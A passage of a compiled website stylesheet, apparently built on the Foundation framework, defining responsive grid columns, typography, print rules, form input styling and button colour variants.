  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Titillium Web", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.66667rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.55556rem; }
  h2, .h2 { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #393835; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #31302e; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.44444rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #393835; color: #fefefe; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll [data-whatinput='mouse'] input#mc-embedded-subscribe { outline: 0; }

.button:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:hover, .button:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:focus { background-color: #30302d; color: #fefefe; }

.button.tiny, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.tiny#mc-embedded-subscribe { font-size: 0.6rem; }

.button.small, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.small#mc-embedded-subscribe { font-size: 0.75rem; }

.button.large, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.large#mc-embedded-subscribe { font-size: 1.25rem; }

.button.expanded, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.expanded#mc-embedded-subscribe { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.primary#mc-embedded-subscribe { background-color: #393835; color: #fefefe; }

.button.primary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.primary#mc-embedded-subscribe:hover, .button.primary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.primary#mc-embedded-subscribe:focus { background-color: #2e2d2a; color: #fefefe; }

.button.secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.secondary#mc-embedded-subscribe { background-color: #ffde17; color: #0a0a0a; }

.button.secondary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.secondary#mc-embedded-subscribe:hover, .button.secondary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.secondary#mc-embedded-subscribe:focus { background-color: #debf00; color: #0a0a0a; }

.button.success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.success#mc-embedded-subscribe { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.success#mc-embedded-subscribe:hover, .button.success:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.success#mc-embedded-subscribe:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.warning#mc-embedded-subscribe { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.warning#mc-embedded-subscribe:hover, .button.warning:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.warning#mc-embedded-subscribe:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.alert#mc-embedded-subscribe { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.alert#mc-embedded-subscribe:hover, .button.alert:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.alert#mc-embedded-subscribe:focus { background-color: #a53b2a; color: #fefefe; }

